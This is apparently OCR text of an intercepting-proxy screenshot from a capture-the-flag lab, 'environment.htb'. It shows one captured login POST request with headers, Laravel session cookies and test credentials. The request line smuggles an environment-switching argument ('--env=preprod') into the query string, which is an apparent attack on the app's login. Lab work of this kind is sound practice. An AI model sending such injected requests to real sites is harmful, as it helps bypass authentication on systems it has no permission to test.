 http://environment.htb
Drop
Forward
1 POST /login?--env=preprod HTTP/1.1
2 Host: environment.htb
3 Content-Length: 88
4 Cache-Control: max-age=0
5 Origin: http://environment.htb
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.6
12 Referer: http://environment.htb/login
13 Accept-Encoding: gzip, deflate
14 Cookie: XSRF-TOKEN=eyJpdiI6IjNvVEJUSFNyM2FJZzFkTkUzVW42WUE9PSIsInZhbHVlIjoiajNPYzRKeDJMTHg4ZUc5akgxcW1zZEdidHdwN21TUll5cEtEQ1lOUnlTVFlzM0RtTFpSZ1R1Y0ZxcTdtYitiMlBkQTQ1WUdBdF
NSbk9kTmJKL2c1SFVOT2lzRVVDcWRubHlCdVZxdVJUa3d3VStFcm5uUVNueUhMQitCRVVJTjgiLCJtYWMiOiI5NGNmOWEyNWFiMzgzNGU0NGM4ZGI3Y2RkYzdlOTE1NzE2NzA2MmIyMGUzM2JiZTc5MWY3MTIzMDIzODEyOTc0Iiw
idGFnIjoiIn0%3D; laravel_session=eyJpdiI6IkZZeUJ5Q3ZDWkFRM281RXZZaHc0OEE9PSIsInZhbHVlIjoib2s4bDZlOEhHdGwzSnF5cFhRV21XOUUrWkpOdk1Gc3hNN3g3ZXp2THIwVWVtRHY2MmFjS3JqcC9TVTI1WGpY
YktMemNzSFJCTWliMVljV0hnU2laeUUvR3FieTUvcjBvdUtmSDBDVmNBbDduS1JUSUE1bnF0UTdFRE56SnhINkUiLCJtYWMiOiI5OTRjYjQ0ODA1OGI4NDM2NmIxNmYyMTk1ZmYzMGE3YjVhOGE1YTE3NTcwOGQ4MTEwNWY3ZDJjZ
GJhZWI2NTkzIiwidGFnIjoiIn0%3D
15
16 _token=nsKrT1RjvApAsExA5WaxMASNEhLk7UyBX5QOw6v2&email=a%40a&password=test&remember=False